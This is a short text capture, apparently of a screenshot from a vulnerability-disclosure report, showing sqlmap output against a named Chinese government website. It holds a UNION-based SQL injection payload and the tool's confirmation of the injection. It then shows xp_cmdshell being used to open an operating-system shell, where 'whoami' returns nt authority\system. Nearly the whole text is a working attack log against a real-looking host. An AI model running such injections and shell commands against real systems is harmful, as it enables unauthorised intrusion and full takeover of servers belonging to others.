 管理员: sqlmap - sqlmap.py -u http://www.whrsks.gov.cn:8065/cjcx/zcjsj_2015_01/index.asp...
CHAR(117)+CHAR(87)+CHAR(81)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(112)+CHAR(113),NU
LL,NULL,NULL,NULL-- &submit3=%B5%E3%BB%F7%CC%E1%BD%BB
---
do you want to exploit this SQL injection? [Y/n]
[15:01:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[15:01:57] [INFO] testing if current user is DBA
[15:01:57] [INFO] testing if xp_cmdshell extended procedure is usable
[15:01:58] [INFO] the SQL query used returns 1 entries
[15:01:58] [INFO] retrieved: 1
[15:01:58] [INFO] xp_cmdshell extended procedure is usable
[15:01:58] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[15:01:58] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[15:02:01] [INFO] the SQL query used returns 1 entries
[15:02:01] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
www.wooyun.org
os-shell>